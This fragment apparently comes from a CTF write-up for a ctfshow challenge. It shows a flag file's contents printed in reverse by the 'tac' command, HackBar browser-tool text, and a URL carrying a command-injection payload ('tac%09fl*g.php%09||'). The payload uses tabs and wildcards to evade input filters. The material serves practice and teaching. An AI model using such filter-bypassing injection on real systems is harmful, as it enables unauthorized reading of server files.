 $flag="ctfshow{6756fcb8-f24d-41d2-9057-f9041bd7cea8}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05
20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://4b8762a7-d0f5-4cf8-817d-922ae5421afb.challenge.ctf.show/?c=tac%09fl*g.php%09||
Split URL